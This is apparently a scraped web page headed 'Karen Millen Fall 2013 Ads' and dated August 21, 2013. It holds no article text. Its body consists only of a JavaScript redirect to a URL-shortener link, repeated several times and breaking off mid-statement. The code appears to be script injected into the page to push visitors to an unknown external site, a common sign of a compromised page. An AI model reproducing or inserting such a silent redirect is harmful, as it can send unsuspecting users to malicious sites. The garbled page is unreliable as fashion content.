
Karen Millen Fall 2013 Ads
August 21, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...